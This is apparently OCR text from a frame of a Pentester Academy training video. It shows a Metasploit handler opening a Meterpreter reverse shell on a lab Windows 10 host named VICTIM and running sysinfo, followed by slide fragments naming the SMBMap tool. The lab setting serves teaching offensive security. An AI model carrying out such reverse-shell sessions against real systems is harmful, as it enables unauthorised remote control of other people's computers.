 Applications Places Terminal Fri 02:12 1
root@PentesterAcademy: ~
File Edit View Search Terminal Tabs Help
root@PentesterAcademy: ~ root@PentesterAcademy: ~
msf exploit(handler) > exploit
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 192.168.5.128:443
msf exploit(handler) > [*] Sending stage (179267 bytes) to 192.168.5.115
[*] Meterpreter session 1 opened (192.168.5.128:443 -> 192.168.5.115:49720) at 2017-11-17 02:12:22 -0500
msf exploit(handler) >
msf exploit(handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer : VICTIM
OS : Windows 10 (Build 10240).
tool
box
SMBMap
github.com/ShawnDEvans/smbmap